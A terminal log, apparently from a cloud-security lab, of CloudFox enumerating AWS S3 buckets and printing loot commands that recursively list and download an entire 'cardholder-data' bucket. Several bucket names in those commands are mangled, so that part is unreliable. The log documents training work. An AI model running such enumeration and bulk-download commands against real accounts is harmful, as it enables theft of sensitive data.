 ./cloudfox aws --profile s3_breach -v2 buckets
[🦊 cloudfox v1.9.0 🦊 ] AWS Caller Identity: _s3_cgida870e58dn2/i-09d837e887c1be42a
[buckets][s3_breach] Enumerating buckets for account 351605882653.
[buckets] Status: 2/2 tasks complete (0 errors -- For details check /home/it3x55/.cloudfox/cloudfox-error.log)
Service Region Name
S3 Global cg-cardholder-data-bucket-cloud-breach-s3-cgida870e58dn2
[buckets][s3_breach] Output written to [cloudfox-output/aws/s3_breach/table/buckets.txt]
[buckets][s3_breach] Output written to [cloudfox-output/aws/s3_breach/csv/buckets.csv]
[buckets][s3_breach] Loot written to [cloudfox-output/aws/s3_breach/loot/bucket-commands.txt]
[buckets][s3_breach] 1 buckets found.
[buckets][s3_breach] For context and next steps: https://github.com/BishopFox/cloudfox/wiki/AWS-Commands#buckets
it3x55@it3x55pwn:~/opt/Cloud/AWS/cloudfox$ cat cloudfox-output/aws/s3_breach/loot/bucket-commands.txt
#############################################
# The profile you will use to perform these commands is most likely not the profile you used to run CloudFox
# Set the $profile environment variable to the profile you are going to use to inspect the buckets.
# E.g., export profile=dev-prod.
#############################################
# ----------------------------------------------------------------
# Bucket: 3-cgida870e58dn2
# Recursively list all file names
aws --profile $profile s3 ls --human-readable --summarize --recursive --page-size 1000 -s3-cgida870e58dn2/
# Download entire bucket (do this with caution as some buckets are HUGE)
mkdir -p ./ -s3-cgida870e58dn2
aws --profile $profile s3 cp -s3-cgida870e58dn2/ ./s -s3-cgida870e58dn2 --recursive